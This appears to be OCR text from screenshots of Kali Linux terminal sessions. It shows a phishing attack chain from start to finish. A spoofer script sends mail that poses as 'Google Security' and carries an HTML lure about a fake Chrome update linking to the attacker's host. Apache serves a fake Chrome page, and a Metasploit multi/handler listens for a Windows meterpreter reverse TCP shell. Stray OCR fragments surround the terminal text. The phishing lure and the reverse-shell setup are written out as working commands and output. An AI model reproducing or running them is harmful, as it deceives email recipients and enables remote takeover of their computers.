 me
lab@kali: ~ 112x28
message = input('Write Message: ')
KeyboardInterrupt
root@kali:/var/www/html# ^C
root@kali:/var/www/html# ^C
root@kali:/var/www/html# pytho3 Spoofer.py
bash: pytho3: command not found
root@kali:/var/www/html# pytho3 Spoofer.py
bash: pytho3: command not found
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammigshopig@yahoo.com
Spoofed Email: ifo@secure-google.com
Spoofed Name: Google Security
Write Message: <html><body><h3>Dear user, Google Security Team has successfully released the latest version of g
oogle chrome as it was subjected to CVE192023. <br>Please click the given link for more info <a href="172.20.10.
9/chrome/index.html">https://chrome.google.com/Latest/Version/Security/re634fsf432231</a></h2></body></html>
Email Subject: Google Chrome Security Update
Email Spoofed to spammigshopig@yahoo.comcredit goes to amadkhan
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammingshoping@yahoo.com
Spoofed Email: info@secure-google.com
Spoofed Name: Google Security
Write Message: <html><body><h3>Dear user, Google Security Team has successfully released the latest version of g
oogle chrome as it was subjected to CVE192023. <br>Please click the given link for more info <a href="172.20.10.
9/chrome/index.html">https://chrome.google.com/Latest/Version/Security/re634fsf432231</a></h2></body></html>
Email Subject: Google Chrome Security Update
Email Spoofed to spammingshoping@yahoo.comcredit goes to amadkhan
root@kali:/var/www/html#
lab@kali: ~ 91x28
step-2-2x.png
step-2-2x.webp
step-2-old-2x.png
step-2-old.png
step-2.png
step-2-smode-2x.png
step-2-smode.png
step-2.webp
step-3-2x.png
step-3-2x.webp
step-3.png
step-3.webp
root@kali:/var/www/html/chrome# leafpad index.html
^C
root@kali:/var/www/html/chrome# service apache2 start
root@kali:/var/www/html/chrome# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.20.10.9  netmask 255.255.255.240  broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
RX packets 1643  bytes 346163 (338.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1651  bytes 1275401 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
lab@kali: ~ 207x23
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.20.10.9      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
chool Sale
Cleaner Pro.
VMware Fusion